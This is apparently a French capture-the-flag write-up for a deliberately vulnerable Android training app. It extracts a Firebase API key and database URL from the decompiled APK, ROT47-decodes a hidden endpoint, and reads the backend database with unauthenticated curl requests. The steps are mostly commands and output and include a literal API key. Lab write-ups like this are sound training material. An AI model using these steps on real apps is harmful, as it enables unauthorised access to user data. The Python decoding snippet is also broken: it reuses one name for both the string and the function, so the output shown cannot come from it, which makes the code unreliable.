 TP5 - FLAG 9 - Firebase Database Exposée Publiquement
=== FLAG 9 - Firebase Database Non Sécurisée ===
# API Key Firebase trouvée dans strings.xml:
$ grep -i "firebase\|google_api_key" injured_out/resources/res/values/strings.xml
<string name="firebase_database_url">https://injuredandroid.firebaseio.com</string>
<string name="google_api_key">AIzaSyCUImEIOSvqAswLqFak75xhskkB6illd7A</string>
<string name="google_app_id">1:430943006316:android:d97db57e11e42a1a037249</string>
<string name="project_id">injuredandroid</string>
# [!] VULN: API Key Firebase exposée dans les ressources de l'APK !
# ROT47 decode de l'URL SQLite dans h.java:
$ python3 -c "
rot47 = '9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@?'
def rot47(s): return ''.join(chr(33+(ord(c)-33+47)%94) if 33<=ord(c)<=126 else c for c in s)
print(rot47(rot47))
"
https://injuredandroid.firebaseio.com/sqlite.json
# Accès public à la base Firebase:
$ curl https://injuredandroid.firebaseio.com/sqlite.json
{"flag":"...flag_nine_data...","password":"...encrypted..."}
# Accès Firebase via l'API key:
$ curl "https://firestore.googleapis.com/v1/projects/injuredandroid/databases/(default)/documents"
--> Données accessibles sans authentification !
=== RÉSULTAT ===
[FLAG]   FLAG 9 obtenu via lecture directe Firebase
[!] VULN: Firebase Database Rules trop permissives (lecture publique)
[!] VULN: API Key exposed dans l'APK (CWE-312)
[!] TYPE: Insecure Data Storage - Cloud Backend